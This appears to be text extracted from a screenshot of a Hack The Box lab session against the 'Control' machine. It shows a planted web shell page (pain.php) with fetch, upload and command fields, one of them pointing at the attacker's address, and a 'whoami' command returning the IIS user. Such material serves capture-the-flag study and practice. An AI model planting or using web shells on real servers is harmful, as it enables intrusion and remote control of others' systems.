 control.htb/database.php http://control.htb/index.php control.htb/pain.php
control.htb/pain.php 170% Bur 5
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Fetch: host: 10.10.14.216 port: 80 path:
CWD: C:\inetpub\wwwroot Upload: Browse... No file selected.
Cmd: whoami
Clear cmd
Execute
whoami
nt authority\iusr